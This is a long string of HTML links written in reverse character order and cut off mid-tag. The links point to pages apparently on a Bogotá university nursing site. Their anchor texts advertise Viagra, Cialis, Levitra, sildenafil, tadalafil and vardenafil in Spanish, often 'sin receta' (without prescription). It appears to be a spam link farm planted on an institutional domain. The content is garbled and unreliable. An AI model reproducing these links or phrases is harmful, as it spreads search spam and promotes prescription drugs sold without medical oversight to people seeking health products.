ygilirP>"php.saicamraf-ne-oicerp-ygilirp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse oicerp ygilirP>"php.aapse-oicerp-ygilirp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atecer nis ygilirP>"php.atecer-nis-ygilirp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atnev ygilirP>"php.atnev-ygilirp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atecer nis argaiv rarpmoc odeuP>"php.atecer-nis-argaiv-rarpmoc-odeup/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<tfos silaic se euQ>"php.tfos-silaic-se-euq/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<argaiv rarpmoc oreiuQ>"php.argaiv-rarpmoc-oreiuq/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atecer nis silaic rarpmoc edeup eS>"php.atecer-nis-silaic-rarpmoc-edeup-es/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne atecer nis silaic rarpmoc edeup eS>"php.aapse-ne-atecer-nis-silaic-rarpmoc-edeup-es/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atecer nis artivel rarpmoc edeup eS>"php.atecer-nis-artivel-rarpmoc-edeup-es/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saicamraf ne atecer nis artivel rarpmoc edeup eS>"php.saicamraf-ne-atecer-nis-artivel-rarpmoc-edeup-es/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saicamraf ne argaiv rarpmoc edeup eS>"php.saicamraf-ne-argaiv-rarpmoc-edeup-es/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aicamraf al ne argaiv rarpmoc edeup eS>"php.aicamraf-al-ne-argaiv-rarpmoc-edeup-es/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atecer nis argaiv rarpmoc edeup eS>"php.atecer-nis-argaiv-rarpmoc-edeup-es/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saicamraf ne atecer nis argaiv rarpmoc edeup eS>"php.saicamraf-ne-atecer-nis-argaiv-rarpmoc-edeup-es/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<acidem atecer nis argaiv rarpmoc edeup eS>"php.acidem-atecer-nis-argaiv-rarpmoc-edeup-es/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<gm 001 lifanedliS>"php.gm-001-lifanedlis/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<gm001 lifanedliS>"php.gm001-lifanedlis/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<gm 05 lifanedliS>"php.gm-05-lifanedlis/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp gm 05 lifanedliS>"php.oicerp-gm-05-lifanedlis/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<etartic lifanedliS>"php.etartic-lifanedlis/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<otartic lifanedliS>"php.otartic-lifanedlis/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<gm 05 otartic lifanedliS>"php.gm-05-otartic-lifanedlis/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<serejum ne lifanedliS>"php.serejum-ne-lifanedlis/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse lifanedliS>"php.aapse-lifanedlis/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<zocerp noicalucaye lifanedliS>"php.zocerp-noicalucaye-lifanedlis/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oninemef lifanedliS>"php.oninemef-lifanedlis/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<ocireneg lifanedliS>"php.ocireneg-lifanedlis/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<gm 001 ocireneg lifanedliS>"php.gm-001-ocireneg-lifanedlis/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<gm 05 ocireneg lifanedliS>"php.gm-05-ocireneg-lifanedlis/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ocireneg lifanedliS>"php.aapse-ocireneg-lifanedlis/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp ocireneg lifanedliS>"php.oicerp-ocireneg-lifanedlis/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aicamraf oicerp ocireneg lifanedliS>"php.aicamraf-oicerp-ocireneg-lifanedlis/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<elbacitsam lifanedliS>"php.elbacitsam-lifanedlis/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp elbacitsam lifanedliS>"php.oicerp-elbacitsam-lifanedlis/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<serejum lifanedliS>"php.serejum-lifanedlis/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<rejum arap lifanedliS>"php.rejum-arap-lifanedlis/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<serejum arap lifanedliS>"php.serejum-arap-lifanedlis/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<rezifp lifanedliS>"php.rezifp-lifanedlis/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp lifanedliS>"php.oicerp-lifanedlis/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<bat lifanedliS>"php.bat-lifanedlis/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<satelbat lifanedliS>"php.satelbat-lifanedlis/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<olifanedliS>"php.olifanedlis/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse oicerp gm 05 olifanedliS>"php.aapse-oicerp-gm-05-olifanedlis/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<ocireneg olifanedliS>"php.ocireneg-olifanedlis/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<gm 05 oicerp ocireneg olifanedliS>"php.gm-05-oicerp-ocireneg-olifanedlis/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<argamak repuS>"php.argamak-repus/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<se anapse argamak repuS>"php.se-anapse-argamak-repus/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse argamak repuS>"php.aapse-argamak-repus/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<enilno argamak repuS>"php.enilno-argamak-repus/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<lanigiro argamak repuS>"php.lanigiro-argamak-repus/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<argaiv repuS>"php.argaiv-repus/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<lifaladaT>"php.lifaladat/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<gm 01 lifaladaT>"php.gm-01-lifaladat/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<gm 02 lifaladaT>"php.gm-02-lifaladat/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<ocireneg gm 02 lifaladaT>"php.ocireneg-gm-02-lifaladat/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<gm02 lifaladaT>"php.gm02-lifaladat/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<gm 04 lifaladaT>"php.gm-04-lifaladat/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<etartic lifaladaT>"php.etartic-lifaladat/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<diuqil etartic lifaladaT>"php.diuqil-etartic-lifaladat/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<rarpmoc ednod lifaladaT>"php.rarpmoc-ednod-lifaladat/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse lifaladaT>"php.aapse-lifaladat/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<ocireneg lifaladaT>"php.ocireneg-lifaladat/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<rarpmoc ocireneg lifaladaT>"php.rarpmoc-ocireneg-lifaladat/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saicamraf ne ocireneg lifaladaT>"php.saicamraf-ne-ocireneg-lifaladat/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ocireneg lifaladaT>"php.aapse-ocireneg-lifaladat/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp ocireneg lifaladaT>"php.oicerp-ocireneg-lifaladat/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<ociréneg lifaladaT>"php.ocirneg-lifaladat/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aidni lifaladaT>"php.aidni-lifaladat/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<noitacidem lifaladaT>"php.noitacidem-lifaladat/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse enilno lifaladaT>"php.aapse-enilno-lifaladat/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<ycamrahp enilno lifaladaT>"php.ycamrahp-enilno-lifaladat/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp lifaladaT>"php.oicerp-lifaladat/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse oicerp lifaladaT>"php.aapse-oicerp-lifaladat/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<stelbat lifaladaT>"php.stelbat-lifaladat/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp gm 01 olifaladaT>"php.oicerp-gm-01-olifaladat/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp gm 02 olifaladaT>"php.oicerp-gm-02-olifaladat/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<rarpmoc olifaladaT>"php.rarpmoc-olifaladat/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<lifanedraV>"php.lifanedrav/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<gm 02 lifanedraV>"php.gm-02-lifanedrav/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<gm02 lifanedraV>"php.gm02-lifanedrav/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<ocireneg lifanedraV>"php.ocireneg-lifanedrav/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saicamraf ne ocireneg lifanedraV>"php.saicamraf-ne-ocireneg-lifanedrav/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ocireneg lifanedraV>"php.aapse-ocireneg-lifanedrav/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp ocireneg lifanedraV>"php.oicerp-ocireneg-lifanedrav/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aidni lifanedraV>"php.aidni-lifanedrav/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<noicca ed omsinacem lifanedraV>"php.noicca-ed-omsinacem-lifanedrav/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atecer nis lifanedraV>"php.atecer-nis-lifanedrav/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<stelbat lifanedraV>"php.stelbat-lifanedrav/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<ocireneg olifanedraV>"php.ocireneg-olifanedrav/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<silaic ed atneV>"php.silaic-ed-atnev/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne silaic ed atneV>"php.aapse-ne-silaic-ed-atnev/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<ygilirp ed atneV>"php.ygilirp-ed-atnev/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<argaiv ed atneV>"php.argaiv-ed-atnev/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne argaiv ed atneV>"php.aapse-ne-argaiv-ed-atnev/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saicamraf ne argaiv ed atneV>"php.saicamraf-ne-argaiv-ed-atnev/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<enilno argaiv ed atneV>"php.enilno-argaiv-ed-atnev/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<tenretni rop argaiv ed atneV>"php.tenretni-rop-argaiv-ed-atnev/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<argaiv atneV>"php.argaiv-atnev/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse argaiv atneV>"php.aapse-argaiv-atnev/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<argaiV>"php.argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<gm 001  lanigiro  argaiV>"php.gm-001-lanigiro-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<gm 001 argaiV>"php.gm-001-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp rezifp gm 001 argaiV>"php.oicerp-rezifp-gm-001-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<gm 05 argaiV>"php.gm-05-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atarab argaiV>"php.atarab-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse enilno atarab argaiV>"php.aapse-enilno-atarab-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<otarab argaiV>"php.otarab-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<soicerp noicarapmoc artivel silaic argaiV>"php.soicerp-noicarapmoc-artivel-silaic-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp artivel silaic argaiV>"php.oicerp-artivel-silaic-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse enilno rarpmoc argaiV>"php.aapse-enilno-rarpmoc-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<001 ed argaiV>"php.001-ed-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aidni al ed argaiV>"php.aidni-al-ed-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne argaiV>"php.aapse-ne-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atecer nis añapse ne argaiV>"php.atecer-nis-aapse-ne-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aicamraf ne argaiV>"php.aicamraf-ne-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saicamraf ne argaiV>"php.saicamraf-ne-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saloñapse saicamraf ne argaiV>"php.saloapse-saicamraf-ne-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse atecer nis saicamraf ne argaiV>"php.aapse-atecer-nis-saicamraf-ne-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<leg ne argaiV>"php.leg-ne-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<serejum ne argaiV>"php.serejum-ne-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse argaiV>"php.aapse-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<zocerp níicalucaye argaiV>"php.zocerp-nicalucaye-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aicamraf argaiV>"php.aicamraf-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse atecer nis saicamraf argaiV>"php.aapse-atecer-nis-saicamraf-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aninemef argaiV>"php.aninemef-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<rarpmoc aninemef argaiV>"php.rarpmoc-aninemef-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne aninemef argaiV>"php.aapse-ne-aninemef-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saicamraf ne aninemef argaiV>"php.saicamraf-ne-aninemef-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saloñapse saicamraf ne aninemef argaiV>"php.saloapse-saicamraf-ne-aninemef-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse aninemef argaiV>"php.aapse-aninemef-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp aninemef argaiV>"php.oicerp-aninemef-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne atnev aninemef argaiV>"php.aapse-ne-atnev-aninemef-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oninemef argaiV>"php.oninemef-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse oninemef argaiV>"php.aapse-oninemef-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp oninemef argaiV>"php.oicerp-oninemef-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oninimef argaiV>"php.oninimef-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<leg argaiV>"php.leg-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atarab acireneg argaiV>"php.atarab-acireneg-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<ocireneg argaiV>"php.ocireneg-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<otarab ocireneg argaiV>"php.otarab-ocireneg-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne ocireneg argaiV>"php.aapse-ne-ocireneg-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saicamraf ne ocireneg argaiV>"php.saicamraf-ne-ocireneg-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saloñapse saicamraf ne ocireneg argaiV>"php.saloapse-saicamraf-ne-ocireneg-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ocireneg argaiV>"php.aapse-ocireneg-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp rojem ocireneg argaiV>"php.oicerp-rojem-ocireneg-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<lanigiro o ocireneg argaiV>"php.lanigiro-o-ocireneg-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<enilno ocireneg argaiV>"php.enilno-ocireneg-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp ocireneg argaiV>"php.oicerp-ocireneg-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saicamraf ne oicerp ocireneg argaiV>"php.saicamraf-ne-oicerp-ocireneg-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse oicerp ocireneg argaiV>"php.aapse-oicerp-ocireneg-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atecer nis ocireneg argaiV>"php.atecer-nis-ocireneg-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saicamraf ne atecer nis ocireneg argaiV>"php.saicamraf-ne-atecer-nis-ocireneg-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<sbat tfos ocireneg argaiV>"php.sbat-tfos-ocireneg-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<lanigiro sv ocireneg argaiV>"php.lanigiro-sv-ocireneg-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<ociréneg argaiV>"php.ocirneg-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<serbmoh argaiV>"php.serbmoh-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<seroyam serbmoh argaiV>"php.seroyam-serbmoh-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aidni ni argaiV>"php.aidni-ni-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<niaps ni argaiV>"php.niaps-ni-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aidni argaiV>"php.aidni-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<tenretni argaiV>"php.tenretni-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<anilucsam argaiV>"php.anilucsam-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<rarpmoc anilucsam argaiV>"php.rarpmoc-anilucsam-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp anilucsam argaiV>"php.oicerp-anilucsam-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<onilucsam argaiV>"php.onilucsam-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<elbacitsam argaiV>"php.elbacitsam-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<rejum argaiV>"php.rejum-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<enil no argaiV>"php.enil-no-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<enilno argaiV>"php.enilno-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse enilno argaiV>"php.aapse-enilno-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<elbaif enilno argaiV>"php.elbaif-enilno-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aidni enilno argaiV>"php.aidni-enilno-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<niaps enilno argaiV>"php.niaps-enilno-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<lanigiro argaiV>"php.lanigiro-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne lanigiro argaiV>"php.aapse-ne-lanigiro-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<enilno lanigiro argaiV>"php.enilno-lanigiro-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<rezifp lanigiro argaiV>"php.rezifp-lanigiro-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<serbmoh arap argaiV>"php.serbmoh-arap-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<rejum arap 